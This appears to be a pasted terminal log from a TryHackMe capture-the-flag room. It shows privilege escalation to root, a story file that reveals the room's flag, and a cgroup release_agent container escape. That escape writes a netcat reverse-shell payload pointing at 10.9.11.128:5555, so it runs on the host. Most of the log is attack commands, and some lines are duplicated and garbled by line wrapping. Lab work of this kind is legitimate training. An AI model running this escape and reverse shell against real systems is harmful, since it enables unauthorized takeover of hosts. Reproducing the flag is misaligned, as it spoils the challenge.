 Lugares
Tilix
2 de may 14:16
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
skeleton@cave:~$ cd /opt
skeleton@cave:/opt$ cd link/
skeleton@cave:/opt/link$ mv startcon /tmp
skeleton@cave:/opt/link$ cd /tmp
skeleton@cave:/tmp$ nano startcon
skeleton@cave:/tmp$ sudo kill -9 55
skeleton@cave:/tmp$ sudo kill -9 56
skeleton@cave:/tmp$ sudo kill -9 57
kill: (57): No such process
skeleton@cave:/tmp$ sudo kill -9 59
skeleton@cave:/tmp$
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# ls
info.txt
snap
# cat info.txt
You were looking at the tree and it was clearly magical, but you could see that
the farther you went from the root, the weaker the magical energy.
So the energy was clearly coming from the bottom, so you saw that the soil was
soft, different from the rest of the cave, so you dug down.
After digging for some time, you realized that the root stopped getting thinner
, in fact it was getting thicker and thicker.
Suddently the gravity started changing and you grabbed the nearest thing you co
uld get a hold of, now what was up was down.
And when you looked up you saw the same tree, but now you can see the sun, you'
re finally in the outside.
Flag:THM{digging_down_then_digging_up}
#
root@cave:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkd
ir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=$(sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab)
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.11.128 5555 >/
tmp/f" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"mkdir /tmp/cgrp && mount -t cgroup
r /tmp/cgrp/xp /tmp/cgrp && mkdir
root@cave:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@cave:/# host_path=$(sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab)
root@cave:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@cave:/# echo '#!/bin/sh' > /cmd
root@cave:/# echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.1
.128 5555 >/tmp/f" >> /cmd
root@cave:/# chmod a+x /cmd
root@cave:/#
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@cave:/#